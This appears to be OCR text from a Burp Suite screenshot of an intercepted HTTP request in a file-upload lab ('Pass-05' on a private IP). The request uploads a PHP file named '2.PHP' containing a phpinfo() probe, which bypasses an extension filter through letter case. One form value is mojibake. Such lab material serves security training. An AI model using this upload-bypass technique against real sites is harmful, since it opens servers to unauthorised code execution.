 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.119:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-05/index.php HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------13977230631673
Content-Length: 326
Connection: close
Referer: http://192.168.100.119/Pass-05/index.php
Upgrade-Insecure-Requests: 1
-----------------------------13977230631673
Content-Disposition: form-data; name="upload_file"; filename="2.PHP"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------13977230631673
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------13977230631673--
? < + > Type a search term 0 matches